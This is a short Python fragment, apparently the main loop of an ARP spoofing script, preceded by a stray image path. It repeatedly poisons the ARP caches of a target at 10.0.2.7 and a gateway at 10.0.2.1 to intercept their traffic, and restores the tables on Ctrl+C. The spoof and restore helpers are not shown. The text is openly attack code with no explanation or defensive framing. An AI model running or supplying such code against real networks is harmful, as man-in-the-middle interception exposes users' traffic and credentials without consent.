 target_ip = "10.0.2.7"
gateway_ip = "10.0.2.1"
try:
    packets_sent_count = 0
    while True:
        spoof(target_ip, gateway_ip)
        spoof(gateway_ip, target_ip)
        packets_sent_count = packets_sent_count + 2
        print("\r[+] Sent " + str(packets_sent_count)),
        sys.stdout.flush()
        time.sleep(2)
except KeyboardInterrupt:
    print("\n[-] Detected CTRL + C ... Resetting ARP tables..... Please wait.\n")
    restore(target_ip, gateway_ip)
    restore(gateway_ip, target_ip)